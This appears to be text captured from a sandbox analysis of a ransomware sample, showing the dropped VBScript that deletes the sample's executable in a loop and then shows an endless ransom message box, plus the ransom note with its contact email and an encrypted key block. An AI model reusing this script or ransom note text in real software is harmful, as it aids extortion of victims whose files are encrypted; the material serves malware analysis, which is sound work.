 My Computer
Recycle Bin
7cd8e2fc5fe2dc351f24417cc1d23afa
File Edit Format View Help
set f=wscript.createobject("scripting.filesystemobject")
on error resume next
do while f.deletefile("C:\samples\7cd8e2fc5fe2dc351f24417cc1d23afa.bender.exe")
loop
do while true msgbox "Your files are encrypted with RSA-1024 algorithm.
To recovery your files you need to buy our decryptor.
To buy decrypting tool contact us at: cipher4000@yahoo.com",4144," ATTENTION !"
loop
ATTENTION !
Your files are encrypted with RSA-1024 algorithm. To recovery your files you need to buy our decryptor. To buy decrypting tool contact us at: cipher4000@yahoo.com
OK
!_READ_ME_! - Notepad
File Edit Format View Help
Your files are encrypted with RSA-1024 algorithm.
To recovery your files you need to buy our decryptor.
To buy decrypting tool contact us at: cipher4000@yahoo.com
=== BEGIN ===
AD7D6889
0102000000168000000A4000000B8B8AF8690DEBE
52CC7C7722E2A6D8A743F228EF657F7FF3AAACF6
BEFFE299029C14DEAFBB9A6C7B83B37849A76F77
2FBD267A1A0F60C38DFAF723BDA3130EC69A9EF3
3E5351C1B4C88B8D4E1B11C0D3A53464A9AFAF8F
18674094108D58AD103DF0E72E6F29FCACB4E983
1559D2311EA334381DBA8921EC80E4F0E8B72340
=== END ===
start
ATTENTION !
2 Notepad
analiza
2:52 PM